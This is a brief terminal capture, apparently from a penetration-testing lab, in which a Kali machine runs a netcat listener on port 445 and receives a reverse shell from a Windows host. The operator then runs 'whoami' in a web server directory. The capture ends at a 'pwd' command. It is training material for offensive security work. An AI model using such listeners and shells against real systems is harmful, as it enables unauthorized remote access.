 (kali㉿kali)-[~/capstone-labs/Sams]
$ nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.115.248] 52555
Microsoft Windows [Version 10.0.19045.2728]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\testing>shoami
shoami
'shoami' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\testing>whoami
whoami
sams-pc\sam
C:\xampp\htdocs\testing>pwd